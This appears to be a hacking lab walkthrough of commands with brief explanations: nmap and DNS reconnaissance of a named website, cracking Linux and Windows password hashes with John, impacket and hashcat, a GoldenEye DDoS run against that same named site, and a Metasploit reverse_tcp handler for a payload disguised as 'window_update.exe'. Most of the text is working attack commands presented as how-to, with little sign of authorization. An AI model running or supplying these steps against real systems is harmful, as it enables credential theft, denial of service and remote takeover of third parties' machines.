Reconnaissance

NMAP
FINDING OS, PUBLIC IP, OPEN PORTS , TECHNOLOGY USED, AND HOSTING INFORMATION/DNS/SUB DOMAIN TO A TARGET
# Nmap -sL www.abnersafaris.com
The code identifies public ip address

# nmap www.abnersafaris.com
To identify all the open ports and the service in run for example 21/tcp open

# Nmap -sV -O www.abnersafaris.com
To find open ports , public ip and operating system

# dig abnersafaris.com
Dig deep in to domain name to find which public ip its using which is 31.22.7.242

# host abnersafaris.com
Find the host public ip

#traceroute abnersafaris.com
Trace the path of the domain name


Using mxToolbox.com
Discovered public ip 185.181.254.145
Email security police “DMARC record is not Enabled “


Using Censys


HOW TO HACK A PASSWORD OF LINUX MACHINE
$sudo apt update
It upgrade the system with the latest software
$sudo adduser hatren
A user hatren was added with password hidden
$sudo cat /etc/shadow
It display all the hashes of the added users in the system with the user name

$nano hashes.txt
This opens a text editer where hashes are added, “nano can also be replaced with ‘vi’ ‘gedit’ “
$cat hashes.txt
$nano passwords.txt
Add all the possible password in the file
$ cat passwords.txt
Display the added passwords in the file

$ sudo john --format=crypt --wordlist=passwords.txt hashfile.txt
· Loads a password hash from hashes.txt
· Tries to crack it using the crypt format (Linux password hashing)
· First tries "single crack" mode (variations of username), then a wordlist
· Successfully finds the password
2. sudo john --format=crypt --show hashfile.txt
· Displays the cracked result:


HOW TO HACK A WINDOWS PASSWORD IN A KALI LINUX MACHINE
Reg save HKLM\SAM sam.save
Sam.save “ contains all the local users passwords”
Reg save HKLM\SYSTEM system.save
System.save “contains the boot key (syskey) used to encrypt the SAM file”


User kevin is added to the computer management and stored

Sam.save and system.save files are then sent to kali linux , saved to Desktop


# impacket-secretsdump -sam sam.save -system.save LOCAL
Extracts password hashes

#nano hashes.txt
Copy and pest kevin hashes in “hashes .txt”
#cat hashes.txt
Display the hashes in hashes.txt
#nano password.txt
Put the possible passwords in the list
#nano password.txt
Display all the password in “password.txt”

#Sudo hashcat -m 1000 hashes.txt password.txt
It actively cracks the password hashes and the password is “12345” for kevin

7a21990fcd3d759941e45c490f143d5f:12345


DDOS ATTACK (Using GoldenEye)
git clone the goldeneye repo from github
#cd GoldenEye
To change working directory to GoldenEye
#chmod 777 goldeneye
Full read, write and execute permissions on file or folder
#python3 goldeneye.py www.abnersafaris.com -w 50 -s 50 -m get
Launching a DDOS ATTACK against that web site


Windows Hacking In Metersploit

# in msfconsole
Msf > cp window_update.exe /var/www/html ,”this moves file to whe web so that it can be download to the target machine ”
Msf >exploit/multi/handler
Msf> set payload windows/meterpreter/reverse_tcp
Msf >set LHOST 192.168.1.153 ”set the local address of the attacker machine ”
Msf >seyt LPORT 4444 “to set the local port of the attacker machine ”
Msf>run “to start the exploit ”

Meterpreter > help “to show more options that can be exploited ”

Meterpreter > screenshot “to take screenshot from the target machine”
Meterpreter >screenshare “to share the screen of the target machine ”

